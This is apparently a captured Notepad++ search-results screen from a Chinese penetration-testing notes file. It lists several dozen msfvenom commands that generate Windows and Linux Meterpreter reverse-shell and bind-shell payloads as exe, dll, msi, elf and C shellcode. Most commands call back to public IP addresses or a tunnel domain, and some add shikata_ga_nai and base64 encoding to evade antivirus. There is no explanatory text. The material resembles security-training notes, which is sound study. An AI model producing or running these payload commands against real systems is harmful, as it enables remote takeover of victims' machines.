 索结果 - （匹配41次）
搜索 "msfven" （1个文件中匹配到41次，总计查找1次）
C:\Users\86135\Desktop\预备笔记.txt （匹配41次）
行 1610: msfvenom -p windows/meterpreter/reverse_tcp LHOST=106.55.248.146 LPORT=1234 -f exe > shell.exe
行 2177: msfvenom -p windows/meterpreter/reverse_tcp LHOST=106.14.195.29 LPORT=3333 -f exe -o msf.exe
行 2289: msfvenom -p windows/meterpreter/reverse_tcp LHOST=47.94.236.117 LPORT=3333 -f exe -o msf.exe
行 2324: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.46.131 LPORT=3333 -f exe -o msf.exe
行 2344: msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117  lport=4444 -f dll -o xiaodi.dll
行 2377: msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117  lport=5555 -f msi -o xiaodi.msi
行 2578: msfvenom -p windows/meterpreter/reverse_http lhost=xiaodisec.free.idcfengye.com lport=80 -f exe -o test.exe
行 2605: msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117 lport=6000 -f exe -o frp.exe
行 2620: msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.46.131 LPORT=1111 -f elf >t1.elf
行 2653: msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=3333 -f elf > t2.elf
行 2735: msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=1111 -f exe > shell.exe
行 2746: msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=3333 -f exe > xd.exe
行 3077: msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.46.158 lport=6666 -f elf -o p1.elf
行 3137: msfvenom -p windows/meterpreter/bind_tcp LPORT=7777 -f exe > w7.exe
行 3150: msfvenom -p windows/meterpreter/bind_tcp LPORT=4444 -e x86/shikata_ga_nai -f exe -o smb_rve.exe
行 3365: msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117 lport=6688 -f c
行 3375: msfvenom -p windows/meterpreter/reverse_tcp --encrypt base64 lhost=47.94.236.117 lport=6688 -f c
行 3445: msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '0,x00' lhost=47.94.236.117 lport=6688 -f
行 3514: msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117 lport=6688 -f c
行 3515: msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117 lport=6688 -f c -o msf.txt
行 3516: msfvenom -p windows/meterpreter/reverse_tcp --encrypt base64 lhost=47.94.236.117 lport=6688 -f c
行 3523: msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117 lport=6688 -f c
行 3526: msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117 lport=6688 -f c
行 3529: msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117 lport=6688 -f c
行 3530: msfvenom -p windows/meterpreter/reverse_tcp --encrypt base64 lhost=47.94.236.117 lport=6688 -f c
行 3534: msfvenom -p windows/meterpreter/reverse_tcp lhost=47.94.236.117 lport=6688 -f c -o msf.txt
ormal text file length : 404,360 lines : 8,732 Ln : 8,722 Col : 4 Pos : 404,193